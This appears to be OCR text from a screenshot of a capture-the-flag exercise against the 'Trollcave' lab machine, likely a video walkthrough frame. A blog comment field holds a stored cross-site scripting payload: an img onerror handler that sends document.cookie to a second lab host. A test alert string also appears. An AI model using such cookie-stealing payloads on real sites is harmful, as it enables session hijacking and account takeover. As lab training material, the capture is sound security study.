 Applications Places Firefox ESR Sun 20:22 1
Trollcave - Mozilla Firefox
Trollcave Trollcave http://172.16.10.133/use... Trollcave http://172.16.10.133/blo... http://172.16.10.133/blo...
172.16.10.133/blogs/4 120% Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
<img src="/ippsec" onerror="req = new XMLHttpRequest();
req.open('GET','http://172.16.10.16/'+document.cookie);req.send();">
</img>
Post comment
you xentologists are so deluded
Posted by xer
$_
Firefox ESR Terminal com-install4j-ru...
javascript.alert(1)
Posted by xer [Delete]
Posted by xer [Delete]
test
Posted by xer [Delete]
Please Sub